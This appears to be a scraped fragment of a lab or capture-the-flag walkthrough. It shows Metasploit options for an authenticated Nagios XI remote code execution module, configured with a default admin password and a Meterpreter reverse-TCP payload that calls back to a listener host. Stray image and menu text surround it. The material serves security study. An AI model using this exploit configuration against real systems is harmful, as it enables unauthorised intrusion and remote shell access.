 PASSWORD → admin
msf5 exploit(linux/http/nagios_xi_authenticated_rce) > show options
Module options (exploit/linux/http/nagios_xi_authenticated_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD admin yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.19.133 yes The target host(s), range CIDR identifier, or hosts file with
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generate
TARGETURI / yes Base path to NagiosXI
URIPATH no The URI to use for this exploit (default is random)
USERNAME nagiosadmin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.19.134 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Hostgroup Summary
World Map
Hypermap
Incident Management